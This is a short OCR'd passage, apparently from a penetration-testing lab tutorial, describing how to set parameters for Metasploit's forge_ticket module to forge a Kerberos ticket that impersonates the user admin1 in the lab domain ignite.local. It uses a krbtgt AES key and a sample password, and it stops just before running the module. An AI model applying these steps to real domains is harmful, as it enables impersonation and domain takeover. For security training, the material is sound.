
construct the forged ticket.
You’re using the Metasploit module forge_ticket to create a
forged Kerberos ticket.
Key Steps:
Set Up Forgery Parameters
:
AES_KEY = krbtgt AES key from previous
step.
USER = admin1 (impersonated user)
REQUEST_USER = rudra (user requesting
the ticket)
REQUEST_PASSWORD = Password@1
(used in U2U process)
DOMAIN = ignite.local
RHOSTS = 192.168.1.48 (target machine)
Run the Module
: